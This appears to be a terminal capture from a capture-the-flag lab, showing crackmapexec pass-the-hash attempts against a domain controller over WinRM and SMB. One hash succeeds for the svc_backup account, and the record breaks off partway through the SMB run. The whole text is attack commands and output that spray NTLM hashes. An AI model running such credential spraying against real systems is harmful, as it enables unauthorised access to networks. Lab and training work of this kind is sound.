 ┌──(root㉿e652aac7b712)-[/web]
└─# crackmapexec winrm 10.10.10.192 -u users -H hashes
SMB 10.10.10.192 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
HTTP 10.10.10.192 5985 DC01 [*] http://10.10.10.192:5985/wsman
WINRM 10.10.10.192 5985 DC01 [-] BLACKFIELD.local\:7f1e4ff8c6a8e6b6fcae2d9c0572cd62
WINRM 10.10.10.192 5985 DC01 [-] BLACKFIELD.local\:9658d1d1dcd9250115e2205d9f48400d
WINRM 10.10.10.192 5985 DC01 [-] BLACKFIELD.local\:b624dc83a27cc29da11d9bf25efea796
WINRM 10.10.10.192 5985 DC01 [-] BLACKFIELD.local\Administrator:7f1e4ff8c6a8e6b6fcae2d9c0572cd62
WINRM 10.10.10.192 5985 DC01 [-] BLACKFIELD.local\Administrator:9658d1d1dcd9250115e2205d9f48400d
WINRM 10.10.10.192 5985 DC01 [-] BLACKFIELD.local\Administrator:b624dc83a27cc29da11d9bf25efea796
WINRM 10.10.10.192 5985 DC01 [-] BLACKFIELD.local\DC01$:7f1e4ff8c6a8e6b6fcae2d9c0572cd62
WINRM 10.10.10.192 5985 DC01 [-] BLACKFIELD.local\DC01$:9658d1d1dcd9250115e2205d9f48400d
WINRM 10.10.10.192 5985 DC01 [-] BLACKFIELD.local\DC01$:b624dc83a27cc29da11d9bf25efea796
WINRM 10.10.10.192 5985 DC01 [-] BLACKFIELD.local\dc01$:7f1e4ff8c6a8e6b6fcae2d9c0572cd62
WINRM 10.10.10.192 5985 DC01 [-] BLACKFIELD.local\dc01$:9658d1d1dcd9250115e2205d9f48400d
WINRM 10.10.10.192 5985 DC01 [-] BLACKFIELD.local\dc01$:b624dc83a27cc29da11d9bf25efea796
WINRM 10.10.10.192 5985 DC01 [-] BLACKFIELD.local\svc_backup:7f1e4ff8c6a8e6b6fcae2d9c0572cd62
WINRM 10.10.10.192 5985 DC01 [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d (Pwn3d!)
┌──(root㉿e652aac7b712)-[/web]
└─# crackmapexec smb 10.10.10.192 -u users -H hashes
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (s
1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\:7f1e4ff8c6a8e6b6fcae2d9c0572cd62